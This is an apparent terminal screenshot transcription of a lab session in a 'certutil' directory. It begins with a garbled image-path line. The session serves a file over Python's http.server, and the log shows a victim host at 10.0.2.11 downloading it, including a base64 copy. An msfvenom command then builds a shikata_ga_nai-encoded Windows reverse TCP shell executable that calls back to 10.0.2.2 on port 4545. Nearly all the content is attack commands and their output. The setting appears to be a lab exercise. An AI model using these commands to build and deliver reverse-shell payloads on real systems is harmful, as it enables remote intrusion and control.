 02:01 PM 0%
[I] ❯ 51 ❯❯ ✔ ⚡ ❯ ls ❮ ~/D/y/certutil ❮
secret.txt
[I] ❯ 52 ❯❯ ✔ ⚡ ❯ cat secret.txt ❮ ~/D/y/certutil ❮
Hack the planet !
[I] ❯ 53 ❯❯ ✔ ⚡ ❯ python3 -m http.server ❮ ~/D/y/certutil ❮
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.11 - - [30/May/2021 13:57:12] "GET /secret.txt HTTP/1.1" 200 -
10.0.2.11 - - [30/May/2021 13:57:14] "GET /secret.txt HTTP/1.1" 200 -
10.0.2.11 - - [30/May/2021 13:59:04] "GET /secret.b64 HTTP/1.1" 200 -
10.0.2.11 - - [30/May/2021 13:59:07] "GET /secret.b64 HTTP/1.1" 200 -
[I] ❯ 10 ❯❯ ✔ ⚡ ❯ msfvenom -p windows/shell_reverse_tcp -f exe LHOST=10.0.2.2 LPORT=4545 -o payload.exe -b "\x00" ❮ ~/D/y/certutil ❮
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
[I] ❯ 11 ❯❯ ✔ ⚡ ❯ ❮ 8s ❮❮ ~/D/y/certutil ❮